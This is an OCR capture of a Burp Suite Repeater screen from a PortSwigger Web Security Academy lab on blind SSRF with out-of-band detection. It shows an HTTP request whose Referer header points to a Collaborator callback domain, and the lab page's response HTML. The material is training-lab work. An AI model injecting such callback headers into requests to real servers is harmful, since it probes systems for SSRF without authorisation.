 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator (3) Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 4 5 × +
Send Cancel < > Burp AI Target: https://0a68003504e175e280bcf89e00c3000e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a68003504e175e280bcf89e00c3000e.web-security-academy.net
3 Cookie: session=6A0Jk7L3ZtmlkhaoT0lCNBoiB0GfbWn4
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://rtox91kr7x335mnavvxa4vwlxs3jrcf1.oastify.com
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4201
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of-band-detecti
on'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done 4,309 bytes | 139 millis
Event log (1) All issues (34) Memory: 223.6MB